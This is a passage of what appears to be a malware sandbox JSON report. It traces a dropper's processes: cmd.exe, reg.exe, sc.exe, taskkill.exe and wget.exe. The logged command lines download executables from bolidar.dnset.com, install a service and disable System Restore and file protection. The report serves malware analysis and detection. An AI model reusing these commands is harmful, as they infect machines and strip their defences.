"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\ListviewShadow",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\AccListViewV6",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\Client\\(Default)",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\UseDoubleClickTimer",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\EnableBalloonTips",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\DragDelay",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Layout Hotkey"
],
"directory_enumerated": [
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin"
],
"regkey_written": [
"HKEY_CURRENT_USER\\Software\\WinRAR SFX\\C%%WINDOWS%tcpsv%"
]
},
"first_seen": 1577317985.671875,
"ppid": 2736
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2988,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"wdgmgr.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317990.624876,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\sc.exe",
"process_name": "sc.exe",
"pid": 1424,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
]
},
"first_seen": 1577317990.202999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3272,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmisrv.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317994.265501,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 1556,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\\ShowPopups",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\\ShowPopups"
]
},
"first_seen": 1577317993.062374,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\tcpsv\\wget.exe",
"process_name": "wget.exe",
"pid": 1432,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"directory_enumerated": [
"C:\\Windows\\tcpsv\\debrbodm.exe",
"C:\\Windows\\tcpsv\\wget.ini",
"C:\\Windows\\tcpsv\\.wgetrc",
"C:\\Windows\\tcpsv\\.netrc"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"KERNEL32.DLL",
"GDI32.dll",
"DNSAPI.dll",
"kernel32.dll",
"WSOCK32.dll",
"USER32.dll"
],
"resolves_host": [
"bolidar.dnset.com"
]
},
"first_seen": 1577317989.546751,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\sc.exe",
"process_name": "sc.exe",
"pid": 1564,
"summary": {
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
]
},
"first_seen": 1577317993.452999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3360,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\amsql.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317994.640499,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3492,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wdgmgr.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317995.202999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2216,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz2.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317987.171751,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 2844,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SFCDisable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SFCDisable"
]
},
"first_seen": 1577317992.702999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2860,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"wdgmgr.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317986.25,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2904,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"debrbodm.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317987.406124,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\cmd.exe",
"process_name": "cmd.exe",
"pid": 1480,
"summary": {
"file_created": [
"C:\\Windows\\System32\\com\\DEBRBRBRBRB"
],
"file_recreated": [
"\\??\\nul"
],
"directory_created": [
"C:\\Windows\\tcpsv"
],
"dll_loaded": [
"ADVAPI32.dll",
"kernel32.dll"
],
"file_opened": [
"C:\\Windows\\tcpsv\\wget.exe",
"",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls",
"C:\\Windows\\tcpsv\\ser.bat",
"\\Device\\NamedPipe\\",
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"file_copied": [
[
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\System32\\wget.exe"
],
[
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\instsrv.exe"
]
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Command Processor"
],
"file_moved": [
[
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\instsrv.exe"
]
],
"file_written": [
"C:\\Windows\\System32\\com\\DEBRBRBRBRB"
],
"file_deleted": [
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg"
],
"file_exists": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\updpars.exe",
"C:\\Windows\\System32\\sc.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\updpars.exe",
"C:\\Windows\\tcpsv\\updpars.exe*",
"C:\\Windows\\tcpsv\\\"C:\\WINDOWS\\tcpsv\\ser.bat\"",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\debrbodm.exe",
"C:\\Windows\\tcpsv\\Cdfsc.exe",
"C:\\Windows\\System32\\instsrv.exe",
"C:\\Windows\\tcpsv\\sc.exe",
"C:\\Windows\\tcpsv",
"C:\\Windows\\System32\\wbem\\debt.exe",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows",
"C:\\Windows\\System32\\wget.exe",
"C:\\Windows\\tcpsv\\debt.exe",
"C:\\Windows\\System32\\updpars.exe",
"C:\\Windows\\System32\\wbem",
"C:\\Windows\\System32"
],
"file_failed": [
"C:\\Windows\\System32\\com\\DEBRBRBRBRB",
"C:\\Windows\\tcpsv\\ser.bat"
],
"command_line": [
"reg add \"HKLM\\SYSTEM\\CurrentControlSet\\Services\\sr\" \/v Start \/t REG_DWORD \/d \"4\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ams.exe\" \/f",
"wget.exe -c http:\/\/bolidar.dnset.com\/debrbodm.exe",
"taskkill \/f \/im ipz2.exe",
"reg add \"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\" \/v ShowPopups \/t REG_DWORD \/d \"0\" \/f",
"wget.exe -c http:\/\/bolidar.dnset.com\/Cdfsc.exe",
"taskkill \/f \/im lsert.exe",
"taskkill \/f \/im wdgmgr.exe",
"ping 127.0.0.1 -n 2",
"reg add \"HKCU\\Control Panel\\International\" \/v sShortDate \/t REG_SZ \/d \"dd.MM.yyyy\" \/f",
"taskkill \/f \/im ipz.exe",
"C:\\Windows\\system32\\cmd.exe \/S \/D \/c\" ver\"",
"reg import ser.reg",
"reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\" \/v DisableSR \/t REG_DWORD \/d \"1\" \/f",
"C:\\windows\\system32\\instsrv.exe AmsSs C:\\Windows\\tcpsv\\ams.exe",
"taskkill \/f \/im debrbodm.exe",
"taskkill \/f \/im slscv.exe",
"regedit \/s ser.reg",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\amsql.exe\" \/f",
"reg add \"HKCU\\Control Panel\\International\" \/v sDate \/t REG_SZ \/d \".\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\cmsdll.exe\" \/f",
"find \"5.1\"",
"sc stop AmsSs",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\slscv.exe\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmisrv.exe\" \/f",
"net stop AmsSs",
"sc stop Cdfsc",
"sc.exe start AmsSs",
"reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\" \/v SFCDisable \/t REG_DWORD \/d \"4294967197\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wdgmgr.exe\" \/f",
"reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\fturl.exe\" \/f"
],
"file_read": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\instsrv.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\AutoRun",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\LogFileName",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\CompletionChar",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\DefaultLevel",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\CompletionChar",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\SaferFlags",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\PolicyScope",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Srp\\GP\\RuleCount",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\Levels",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\AutoRun"
],
"directory_enumerated": [
